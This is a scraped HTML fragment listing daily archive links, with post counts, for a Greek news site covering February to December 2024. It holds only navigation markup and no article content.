<option value='https://www.kritipoliskaixoria.gr/2024_12_16_archive.html'>Δεκ 16 (10)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_15_archive.html'>Δεκ 15 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_14_archive.html'>Δεκ 14 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_13_archive.html'>Δεκ 13 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_12_archive.html'>Δεκ 12 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_11_archive.html'>Δεκ 11 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_10_archive.html'>Δεκ 10 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_09_archive.html'>Δεκ 09 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_08_archive.html'>Δεκ 08 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_07_archive.html'>Δεκ 07 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_06_archive.html'>Δεκ 06 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_05_archive.html'>Δεκ 05 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_04_archive.html'>Δεκ 04 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_03_archive.html'>Δεκ 03 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_02_archive.html'>Δεκ 02 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_01_archive.html'>Δεκ 01 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_30_archive.html'>Νοε 30 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_29_archive.html'>Νοε 29 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_28_archive.html'>Νοε 28 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_27_archive.html'>Νοε 27 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_26_archive.html'>Νοε 26 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_25_archive.html'>Νοε 25 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_24_archive.html'>Νοε 24 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_23_archive.html'>Νοε 23 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_22_archive.html'>Νοε 22 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_21_archive.html'>Νοε 21 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_20_archive.html'>Νοε 20 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_19_archive.html'>Νοε 19 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_18_archive.html'>Νοε 18 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_17_archive.html'>Νοε 17 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_16_archive.html'>Νοε 16 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_15_archive.html'>Νοε 15 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_14_archive.html'>Νοε 14 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_13_archive.html'>Νοε 13 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_12_archive.html'>Νοε 12 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_11_archive.html'>Νοε 11 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_10_archive.html'>Νοε 10 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_09_archive.html'>Νοε 09 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_08_archive.html'>Νοε 08 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_07_archive.html'>Νοε 07 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_06_archive.html'>Νοε 06 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_05_archive.html'>Νοε 05 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_04_archive.html'>Νοε 04 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_03_archive.html'>Νοε 03 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_02_archive.html'>Νοε 02 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_11_01_archive.html'>Νοε 01 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_31_archive.html'>Οκτ 31 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_30_archive.html'>Οκτ 30 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_29_archive.html'>Οκτ 29 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_28_archive.html'>Οκτ 28 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_27_archive.html'>Οκτ 27 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_26_archive.html'>Οκτ 26 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_25_archive.html'>Οκτ 25 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_24_archive.html'>Οκτ 24 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_23_archive.html'>Οκτ 23 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_22_archive.html'>Οκτ 22 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_21_archive.html'>Οκτ 21 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_20_archive.html'>Οκτ 20 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_19_archive.html'>Οκτ 19 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_18_archive.html'>Οκτ 18 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_17_archive.html'>Οκτ 17 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_16_archive.html'>Οκτ 16 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_15_archive.html'>Οκτ 15 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_14_archive.html'>Οκτ 14 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_13_archive.html'>Οκτ 13 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_12_archive.html'>Οκτ 12 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_11_archive.html'>Οκτ 11 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_10_archive.html'>Οκτ 10 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_09_archive.html'>Οκτ 09 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_08_archive.html'>Οκτ 08 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_07_archive.html'>Οκτ 07 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_06_archive.html'>Οκτ 06 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_05_archive.html'>Οκτ 05 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_04_archive.html'>Οκτ 04 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_03_archive.html'>Οκτ 03 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_02_archive.html'>Οκτ 02 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_10_01_archive.html'>Οκτ 01 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_30_archive.html'>Σεπ 30 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_29_archive.html'>Σεπ 29 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_28_archive.html'>Σεπ 28 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_27_archive.html'>Σεπ 27 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_26_archive.html'>Σεπ 26 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_25_archive.html'>Σεπ 25 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_24_archive.html'>Σεπ 24 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_23_archive.html'>Σεπ 23 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_22_archive.html'>Σεπ 22 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_21_archive.html'>Σεπ 21 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_20_archive.html'>Σεπ 20 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_19_archive.html'>Σεπ 19 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_18_archive.html'>Σεπ 18 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_17_archive.html'>Σεπ 17 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_16_archive.html'>Σεπ 16 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_15_archive.html'>Σεπ 15 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_14_archive.html'>Σεπ 14 (48)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_13_archive.html'>Σεπ 13 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_12_archive.html'>Σεπ 12 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_11_archive.html'>Σεπ 11 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_10_archive.html'>Σεπ 10 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_09_archive.html'>Σεπ 09 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_08_archive.html'>Σεπ 08 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_07_archive.html'>Σεπ 07 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_06_archive.html'>Σεπ 06 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_05_archive.html'>Σεπ 05 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_04_archive.html'>Σεπ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_03_archive.html'>Σεπ 03 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_02_archive.html'>Σεπ 02 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_09_01_archive.html'>Σεπ 01 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_31_archive.html'>Αυγ 31 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_30_archive.html'>Αυγ 30 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_29_archive.html'>Αυγ 29 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_28_archive.html'>Αυγ 28 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_27_archive.html'>Αυγ 27 (66)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_26_archive.html'>Αυγ 26 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_25_archive.html'>Αυγ 25 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_24_archive.html'>Αυγ 24 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_23_archive.html'>Αυγ 23 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_22_archive.html'>Αυγ 22 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_21_archive.html'>Αυγ 21 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_20_archive.html'>Αυγ 20 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_19_archive.html'>Αυγ 19 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_18_archive.html'>Αυγ 18 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_17_archive.html'>Αυγ 17 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_16_archive.html'>Αυγ 16 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_15_archive.html'>Αυγ 15 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_14_archive.html'>Αυγ 14 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_13_archive.html'>Αυγ 13 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_12_archive.html'>Αυγ 12 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_11_archive.html'>Αυγ 11 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_10_archive.html'>Αυγ 10 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_09_archive.html'>Αυγ 09 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_08_archive.html'>Αυγ 08 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_07_archive.html'>Αυγ 07 (9)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_06_archive.html'>Αυγ 06 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_05_archive.html'>Αυγ 05 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_04_archive.html'>Αυγ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_03_archive.html'>Αυγ 03 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_02_archive.html'>Αυγ 02 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_08_01_archive.html'>Αυγ 01 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_31_archive.html'>Ιουλ 31 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_30_archive.html'>Ιουλ 30 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_29_archive.html'>Ιουλ 29 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_28_archive.html'>Ιουλ 28 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_27_archive.html'>Ιουλ 27 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_26_archive.html'>Ιουλ 26 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_25_archive.html'>Ιουλ 25 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_24_archive.html'>Ιουλ 24 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_23_archive.html'>Ιουλ 23 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_22_archive.html'>Ιουλ 22 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_21_archive.html'>Ιουλ 21 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_20_archive.html'>Ιουλ 20 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_19_archive.html'>Ιουλ 19 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_18_archive.html'>Ιουλ 18 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_17_archive.html'>Ιουλ 17 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_16_archive.html'>Ιουλ 16 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_15_archive.html'>Ιουλ 15 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_14_archive.html'>Ιουλ 14 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_13_archive.html'>Ιουλ 13 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_12_archive.html'>Ιουλ 12 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_11_archive.html'>Ιουλ 11 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_10_archive.html'>Ιουλ 10 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_09_archive.html'>Ιουλ 09 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_08_archive.html'>Ιουλ 08 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_07_archive.html'>Ιουλ 07 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_06_archive.html'>Ιουλ 06 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_05_archive.html'>Ιουλ 05 (10)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_04_archive.html'>Ιουλ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_03_archive.html'>Ιουλ 03 (10)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_02_archive.html'>Ιουλ 02 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_07_01_archive.html'>Ιουλ 01 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_30_archive.html'>Ιουν 30 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_29_archive.html'>Ιουν 29 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_28_archive.html'>Ιουν 28 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_27_archive.html'>Ιουν 27 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_26_archive.html'>Ιουν 26 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_25_archive.html'>Ιουν 25 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_24_archive.html'>Ιουν 24 (49)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_23_archive.html'>Ιουν 23 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_22_archive.html'>Ιουν 22 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_21_archive.html'>Ιουν 21 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_20_archive.html'>Ιουν 20 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_19_archive.html'>Ιουν 19 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_18_archive.html'>Ιουν 18 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_17_archive.html'>Ιουν 17 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_16_archive.html'>Ιουν 16 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_15_archive.html'>Ιουν 15 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_14_archive.html'>Ιουν 14 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_13_archive.html'>Ιουν 13 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_12_archive.html'>Ιουν 12 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_11_archive.html'>Ιουν 11 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_10_archive.html'>Ιουν 10 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_09_archive.html'>Ιουν 09 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_08_archive.html'>Ιουν 08 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_07_archive.html'>Ιουν 07 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_06_archive.html'>Ιουν 06 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_05_archive.html'>Ιουν 05 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_04_archive.html'>Ιουν 04 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_03_archive.html'>Ιουν 03 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_02_archive.html'>Ιουν 02 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_06_01_archive.html'>Ιουν 01 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_31_archive.html'>Μαΐ 31 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_30_archive.html'>Μαΐ 30 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_29_archive.html'>Μαΐ 29 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_28_archive.html'>Μαΐ 28 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_27_archive.html'>Μαΐ 27 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_26_archive.html'>Μαΐ 26 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_25_archive.html'>Μαΐ 25 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_24_archive.html'>Μαΐ 24 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_23_archive.html'>Μαΐ 23 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_22_archive.html'>Μαΐ 22 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_21_archive.html'>Μαΐ 21 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_20_archive.html'>Μαΐ 20 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_19_archive.html'>Μαΐ 19 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_18_archive.html'>Μαΐ 18 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_17_archive.html'>Μαΐ 17 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_16_archive.html'>Μαΐ 16 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_15_archive.html'>Μαΐ 15 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_14_archive.html'>Μαΐ 14 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_13_archive.html'>Μαΐ 13 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_12_archive.html'>Μαΐ 12 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_11_archive.html'>Μαΐ 11 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_10_archive.html'>Μαΐ 10 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_09_archive.html'>Μαΐ 09 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_08_archive.html'>Μαΐ 08 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_07_archive.html'>Μαΐ 07 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_06_archive.html'>Μαΐ 06 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_05_archive.html'>Μαΐ 05 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_04_archive.html'>Μαΐ 04 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_03_archive.html'>Μαΐ 03 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_02_archive.html'>Μαΐ 02 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_05_01_archive.html'>Μαΐ 01 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_30_archive.html'>Απρ 30 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_29_archive.html'>Απρ 29 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_28_archive.html'>Απρ 28 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_27_archive.html'>Απρ 27 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_26_archive.html'>Απρ 26 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_25_archive.html'>Απρ 25 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_24_archive.html'>Απρ 24 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_23_archive.html'>Απρ 23 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_22_archive.html'>Απρ 22 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_21_archive.html'>Απρ 21 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_20_archive.html'>Απρ 20 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_19_archive.html'>Απρ 19 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_18_archive.html'>Απρ 18 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_17_archive.html'>Απρ 17 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_16_archive.html'>Απρ 16 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_15_archive.html'>Απρ 15 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_14_archive.html'>Απρ 14 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_13_archive.html'>Απρ 13 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_12_archive.html'>Απρ 12 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_11_archive.html'>Απρ 11 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_10_archive.html'>Απρ 10 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_09_archive.html'>Απρ 09 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_08_archive.html'>Απρ 08 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_07_archive.html'>Απρ 07 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_06_archive.html'>Απρ 06 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_05_archive.html'>Απρ 05 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_04_archive.html'>Απρ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_03_archive.html'>Απρ 03 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_02_archive.html'>Απρ 02 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_04_01_archive.html'>Απρ 01 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_31_archive.html'>Μαρ 31 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_30_archive.html'>Μαρ 30 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_29_archive.html'>Μαρ 29 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_28_archive.html'>Μαρ 28 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_27_archive.html'>Μαρ 27 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_26_archive.html'>Μαρ 26 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_25_archive.html'>Μαρ 25 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_24_archive.html'>Μαρ 24 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_23_archive.html'>Μαρ 23 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_22_archive.html'>Μαρ 22 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_21_archive.html'>Μαρ 21 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_20_archive.html'>Μαρ 20 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_19_archive.html'>Μαρ 19 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_18_archive.html'>Μαρ 18 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_17_archive.html'>Μαρ 17 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_16_archive.html'>Μαρ 16 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_15_archive.html'>Μαρ 15 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_14_archive.html'>Μαρ 14 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_13_archive.html'>Μαρ 13 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_12_archive.html'>Μαρ 12 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_11_archive.html'>Μαρ 11 (43)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_10_archive.html'>Μαρ 10 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_09_archive.html'>Μαρ 09 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_08_archive.html'>Μαρ 08 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_07_archive.html'>Μαρ 07 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_06_archive.html'>Μαρ 06 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_05_archive.html'>Μαρ 05 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_04_archive.html'>Μαρ 04 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_03_archive.html'>Μαρ 03 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_02_archive.html'>Μαρ 02 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_03_01_archive.html'>Μαρ 01 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_29_archive.html'>Φεβ 29 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_28_archive.html'>Φεβ 28 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_27_archive.html'>Φεβ 27 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_26_archive.html'>Φεβ 26 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_25_archive.html'>Φεβ 25 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_24_archive.html'>Φεβ 24 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_23_archive.html'>Φεβ 23 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_02_22_archive.html'>Φεβ 22 (12)</option>
